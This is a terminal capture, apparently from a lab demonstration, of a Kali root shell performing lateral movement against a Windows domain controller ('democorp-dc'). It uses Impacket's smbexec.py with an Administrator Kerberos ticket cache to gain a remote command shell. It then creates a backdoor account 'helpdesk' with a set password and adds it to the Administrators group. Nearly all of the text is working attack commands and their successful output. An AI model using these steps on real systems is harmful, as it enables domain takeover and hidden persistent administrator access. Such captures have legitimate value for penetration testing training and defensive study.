 ┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# rdate -n 10.10.24.250
Thu Nov  2 23:12:36 CET 2023
┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# KRB5CCNAME=/home/kali/lateralmovement/impacket/examples/Administrator.ccache ./smbexec.py democorp-dc.demo
corp.com -k -no-pass -target-ip 10.10.24.250 -dc-ip 10.10.24.250
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>net user helpdesk G3t_somehelp_br0 /ADD /Y
The command completed successfully.
C:\Windows\system32>net localgroup Administrators helpdesk /add
The command completed successfully.
C:\Windows\system32>[-]